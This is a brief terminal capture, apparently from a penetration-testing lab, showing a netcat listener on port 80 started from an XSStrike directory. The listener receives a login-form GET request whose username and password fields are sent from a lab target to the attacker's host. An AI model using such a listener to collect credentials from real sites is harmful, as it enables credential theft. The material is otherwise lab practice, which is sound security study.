 ┌─[zihuatanejo@parrot]─[~/Desktop/Tools/XSStrike]
└──╼ $sudo nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.14.63] 50006
GET /?username=&password=&submit=Login HTTP/1.1
Host: 10.10.14.63
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.129.85.225/
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1